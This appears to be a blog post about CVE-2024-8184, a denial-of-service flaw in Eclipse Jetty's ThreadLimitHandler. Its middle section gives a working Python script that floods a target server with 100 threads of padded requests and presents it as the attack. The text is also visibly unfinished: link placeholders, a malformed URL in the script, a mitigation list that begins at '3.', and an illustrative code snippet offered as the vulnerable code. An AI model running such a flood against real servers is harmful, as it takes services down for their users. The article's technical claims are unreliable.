A fresh security issue has surfaced in Eclipse Jetty, tracked as CVE-2024-8184. This vulnerability sits inside Jetty’s ThreadLimitHandler.getRemote() function and can be abused to trigger a remote denial-of-service (DoS) attack. If you use Jetty to serve your web apps or APIs, this write-up is for you. Let’s break down what the problem is, how an attacker can exploit it, and how you can protect your servers.
What is Jetty?
Jetty is a popular Java-based web server and servlet container. Lots of organizations use it to host web apps because it’s lightweight and easy to configure. However, like any software, Jetty isn’t immune to vulnerabilities.
The Core Problem
In the heart of this vulnerability lies the ThreadLimitHandler.getRemote() method. Normally, this function helps the server work with connections from remote clients. However, it doesn’t properly manage or limit how much memory it uses when handling requests.
An attacker can exploit this by sending lots of specially crafted HTTP requests, overwhelming the server and causing it to gobble up all of its memory. This eventually leads to OutOfMemoryError, making the server stop working for everyone — resulting in a remote DoS (Denial-of-Service) attack.
Jetty Versions Affected
Most Jetty versions before the official patch are likely to be affected, especially 10.x and 11.x branches. Always check the official advisory for up-to-date details.
Technical Details
The attacker crafts HTTP requests in such a way that every request triggers new resource allocation without freeing up old ones. Over time, this stacks up, exhausting all memory available to Jetty.
Key Function (simplified)
// Vulnerable code in ThreadLimitHandler.java
public InetSocketAddress getRemote(HttpChannel channel)
{
// This call may allocate objects for each request
return (InetSocketAddress)channel.getRequest().getRemoteAddress();
}
What’s wrong here?
- No proper check or limitation per remote connection/request
Let’s see how an attacker might exploit this, using Python’s requests module for simplicity
import requests
import threading
def do_attack(url):
while True:
try:
# Send malformed or crafted requests.
requests.get(url, headers={"X-Fake-Header": "A" * 1024})
except Exception as e:
pass
threads = []
for i in range(100): # 100 concurrent attack threads
t = threading.Thread(target=do_attack, args=("http://target-server:808/";,))
t.start()
threads.append(t)
# Let the attack run
for t in threads:
t.join()
Running this script floods the target Jetty server with requests, quickly causing memory exhaustion and leading to service outage.
If you look at Jetty logs during such an attack, you’re likely to see errors like
Exception in thread "qtp987654321-50" java.lang.OutOfMemoryError: Java heap space
Official References
- Eclipse Jetty Security Advisory for CVE-2024-8184 *(Insert actual link when available)*
- NVD Entry for CVE-2024-8184
- Jetty Issue Tracker: Security Issue in ThreadLimitHandler *(example placeholder)*
Monitor server memory usage closely.
3. Deploy WAF/IDS rules to block suspicious traffic patterns.
Conclusion
While denial-of-service vulnerabilities like CVE-2024-8184 are not new, this one’s particularly risky because it can be triggered remotely by any unauthorized user. If you run Jetty, patch immediately and put mitigations in place. Stay tuned to Jetty’s security advisories for updates.
Make sure your web servers can’t be brought down by a simple flood of requests — security starts with awareness.
Timeline
Published on: 10/14/2024 16:15:04 UTC
Last modified on: 11/08/2024 21:00:09 UTC
